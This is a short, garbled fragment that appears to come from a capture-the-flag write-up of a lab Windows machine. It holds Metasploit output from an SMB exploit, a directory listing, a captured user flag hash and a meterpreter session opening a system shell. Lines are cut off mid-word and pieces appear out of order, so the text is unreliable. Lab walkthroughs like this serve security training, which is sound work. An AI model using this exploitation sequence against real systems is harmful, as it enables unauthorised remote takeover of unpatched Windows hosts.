 [*] 10.10.10.40:445 - Starting non-paged pool groomin
Directory of C:\Users\haris\Desktop
24/12/2017  03:23    <DIR>          .
24/12/2017  03:23    <DIR>          ..
30/03/2025  14:36                34 user.txt
1 File(s)             34 bytes
2 Dir(s)   2,694,680,576 bytes free
C:\Users\haris\Desktop>more user.txt
more user.txt
8804a587f343fc1b5181c2cf3128cef6
meterpreter > shell
Process 680 created.
Channel 1 created.
Microsoft Windows [Version
Copyright (c) 2009 Microsof
C:\Windows\system32>whoami
msf
[*]
msf6
RHOS